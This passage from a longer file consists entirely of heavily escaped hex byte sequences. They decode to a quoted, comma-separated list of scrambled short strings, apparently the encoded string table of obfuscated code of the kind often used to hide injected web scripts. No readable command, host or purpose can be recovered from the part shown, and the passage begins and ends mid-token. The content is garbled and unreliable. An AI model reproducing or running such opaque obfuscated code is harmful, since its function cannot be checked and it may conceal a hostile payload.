c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c